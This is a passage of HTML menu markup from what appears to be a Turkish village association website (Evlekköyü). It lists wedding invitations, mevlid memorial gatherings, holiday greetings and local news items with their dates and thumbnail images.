                                                                                    <p>31 Ekim 2025, 15:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/hill-kyıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>23 Eylül 2024, 08:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Recep-Yıldız_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>16 Mayıs 2024, 05:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mustf-ozcn.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>07 Mayıs 2024, 16:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlek-koyu-hamzali-mahallesinden-solmaz-osman-ayan-in-kizinin-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/osman-ayaan.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlek Köyü Hamzalı mahallesinden Solmaz & Osman Ayan'ın kızının Düğünü                                                                                    </h4>
                                                                                    <p>11 Eylül 2023, 21:25</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/canakci-mahallesinden-osman-kayikci-nin-torunun-dugunune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/kayıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Çanakçı Mahallesinden Osman Kayıkçı'nın Torunun Düğününe Davet                                                                                    </h4>
                                                                                    <p>30 Temmuz 2023, 10:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/d-a-v-e-t">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/duğun-dveti.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       D A V E T                                                                                    </h4>
                                                                                    <p>12 Haziran 2023, 06:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ayhan-ve-gulnur-civelek-in-kizinin-dugun-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Yaagmur-Civelek.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ayhan ve Gülnur Civelek'in Kızının Düğün Daveti                                                                                    </h4>
                                                                                    <p>04 Mayıs 2023, 22:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-mehmet-ayan-ve-hacer-ayan-in-kizlari-seyda-ayan-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG_20220807_170330.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Mehmet Ayan ve Hacer Ayan'ın Kızları Şeyda AYAN'ın Düğünü                                                                                    </h4>
                                                                                    <p>07 Ağustos 2022, 19:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/derekoy-mahallesinden-sahin-yilmaz-in-kizinin-dugun-merasimi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2022-07-25-at-10.16.12-2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Dereköy Mahallesinden Şahin Yılmaz'ın Kızının Düğün Merasimi                                                                                    </h4>
                                                                                    <p>25 Temmuz 2022, 22:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/yigit-daimselamet-in-dugun-videosu-ve-resimleri">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG_20220722_200315.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Yiğit Daimselamet'in Düğün Videosu ve Resimleri                                                                                    </h4>
                                                                                    <p>23 Temmuz 2022, 01:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-ormanci-nihat-atay-in-kizinin-oglu-yigit-daimselamet-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/yiğit-Daimselamet.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Ormancı Nihat Atay'ın Kızının Oğlu Yiğit Daimselamet'in Düğünü                                                                                    </h4>
                                                                                    <p>14 Temmuz 2022, 21:36</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="mevlid">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Mevlid                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/mevlid">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mirac-gecemiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mirac-evlekkoyu-2026.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Miraç Gecemiz Mübarek Olsun                                                                                    </h4>
                                                                                    <p>15 Ocak 2026, 10:10</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-regaip-gecesi-ramazanin-habercisi-mubarrek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/6_1708689075_9YJ1hE.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Regaip Gecesi Ramazanın Habercisi Mubarrek Olsun                                                                                    </h4>
                                                                                    <p>25 Aralık 2025, 07:22</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/bilal-gulen-in-esi-azime-gulen-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_6.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Bilal Gülen’in eşi Azime Gülen için                                                                                    </h4>
                                                                                    <p>04 Aralık 2025, 18:35</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-kandilimiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevlid-kandili.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Kandilimiz Mübarek Olsun                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-adil-oglu-rahmetli-kadir-ayan-in-52-i-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_5.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı mahallesinden (Adil Oğlu) Rahmetli, Kadir Ayan ‘ın 52'i için                                                                                    </h4>
                                                                                    <p>06 Ağustos 2025, 21:15</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti-hamzali-mahallesinden-adil-oglu-rahmetli-kadir-ayan-in-yedisi-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_6.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti - Hamzalı mahallesinden (Adil Oğlu) Rahmetli, Kadir Ayan ‘ın yedisi için                                                                                    </h4>
                                                                                    <p>23 Haziran 2025, 23:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadir-gecesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/kadir-gecesi-27-03-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadir Gecesi                                                                                    </h4>
                                                                                    <p>26 Mart 2025, 11:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>05 Kasım 2024, 15:32</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>02 Kasım 2024, 08:13</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kuran-ve-mevlid">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-kandili-yarin-idrak-edilecek-4927.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kuran ve Mevlid                                                                                    </h4>
                                                                                    <p>18 Haziran 2024, 00:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>02 Kasım 2024, 08:12</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/şenol-yılmz_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>23 Eylül 2024, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="bayram">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Bayram                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/bayram">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/15-temmuz-demokrasi-ve-milli-birlik-gunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/15-temmuz7-scaled.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       15 Temmuz Demokrasi ve Milli Birlik Günü                                                                                    </h4>
                                                                                    <p>15 Temmuz 2025, 08:30</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-kurban-bayrami-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Kurban-Bayrami-2022-1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Kurban Bayramı Mübarek Olsun                                                                                    </h4>
                                                                                    <p>05 Haziran 2025, 14:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-ramazan-bayraminiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/evlekkoyu-ramazan-bayramı-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Ramazan Bayramınız Mübarek Olsun.                                                                                    </h4>
                                                                                    <p>29 Mart 2025, 22:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/cumhuriyet-bayraminiz-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/29.10.2024-evlekkoyu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Cumhuriyet Bayramınız Kutlu Olsun                                                                                    </h4>
                                                                                    <p>28 Ekim 2024, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kurban-bayrami-2024">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/2023-kurban-bayrami.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kurban Bayramı 2024                                                                                    </h4>
                                                                                    <p>27 Haziran 2023, 22:25</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ramazan-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ramazan_bayrami-dernek.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ramazan Bayramı                                                                                    </h4>
                                                                                    <p>10 Nisan 2024, 12:38</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/29-ekim-cumhuriyet-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/0x0-29-ekim-cumhuriyet-bayrami-mesajlari-resimli-2023-turk-bayragi-ataturk-fotograflari-ile-29-ekim-mesajlari-ve-c-1698403382749.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       29 Ekim Cumhuriyet Bayramı                                                                                    </h4>
                                                                                    <p>29 Ekim 2023, 13:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2023-kurban-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG-20230705-WA0079.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2023 Kurban Bayramı                                                                                    </h4>
                                                                                    <p>05 Temmuz 2023, 10:02</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ramazan-bayraminiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ramazan_bayram-021451.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ramazan Bayramınız Mübarek Olsun                                                                                    </h4>
                                                                                    <p>21 Nisan 2023, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/02-05-2022-ramazan-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2022-05-02-at-14.01.28-1.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       02.05.2022 Ramazan Bayramı                                                                                    </h4>
                                                                                    <p>02 Mayıs 2022, 22:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-09-12-07-2022-kurban-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/292620109_10217618097123767_7771981304655592688_n.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü 09.12-07.2022 Kurban Bayramı                                                                                    </h4>
                                                                                    <p>12 Temmuz 2022, 10:36</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-konakta-bayram-eglencesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Havai-Fişekler.png" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Konakta Bayram Eğlencesi                                                                                    </h4>
                                                                                    <p>09 Mart 2022, 18:19</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                  </div>
                                            </div>
                                        </div>
                                    </div>
									<!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BİTİŞ-->
																		<!-- MENÜ TİP 2 PROFİLLER ve PROFİL kategorisi açık isteniyorsa BİTİŞ-->		
																	
								</li>
																	
                                																														
							   								<!-- MENÜ TİP 2 BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="haberler">HABERLER</a>
                                    <!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BAŞLANGIÇ-->
								    																		 <div class="header-dropdown bg-white">
                                        <div class="container-fluid">
                                            <div class="row">
                                                <div class="col-4 py-5 pr-0 right-shadow">
                                                    <ul class="header-tabs">
																												                                                        <li class="active mb-2 tab-link" datatarget="#haberler">
                                                            <i class="fal fa-chevron-right mr-2"></i> Haberler                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#vefat">
                                                            <i class="fal fa-chevron-right mr-2"></i> Vefat                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#dugun">
                                                            <i class="fal fa-chevron-right mr-2"></i> Düğün                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#mevlid">
                                                            <i class="fal fa-chevron-right mr-2"></i> Mevlid                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#bayram">
                                                            <i class="fal fa-chevron-right mr-2"></i> Bayram                                                        </li>
														                                                      </ul>
                                                </div>
                                                <div class="col-8 py-4">
                                                    <img src="tema/genel/uploads/arkaplan/arkaplan21/Arka-Plan-2.png" class="bg-image">
																										                                                    <div class="tab-panel active" id="haberler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Haberler                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/haberler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ogretmenler-gunu-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/evlekkoyu-24.10.2025-oğretmenler-gunu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Öğretmenler Günü Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>19 Kasım 2025, 12:17</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ucak-kazasinda-sehit-olan">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ucak-kazası.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Uçak Kazasında Şehit Olan...                                                                                    </h4>
                                                                                    <p>12 Kasım 2025, 09:31</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/29.10.2025-evlekkoyu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 16:03</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kultur-gecesi-etkinligi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2025-10-25-at-10.22.20.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kültür Gecesi Etkinliği                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 16:00</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/30-Ağustos-Zafer-Bayramı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:50</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyunde-kanser-taramasi-yapildi-05-08-2025">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Evlekkoyu-Kanser-Taraması-2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyünde Kanser Taraması Yapıldı.05.08.2025                                                                                    </h4>
                                                                                    <p>06 Ağustos 2025, 21:35</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/emin-ozcan-in-esi-sefika-ozcan-icin-7-si-okutulacaktir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_4.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Emin Özcan'ın eşi Şefika Özcan için 7'si Okutulacaktır.                                                                                    </h4>
                                                                                    <p>02 Ağustos 2025, 20:26</p>
                                                                                </div>
                                                                            </div>
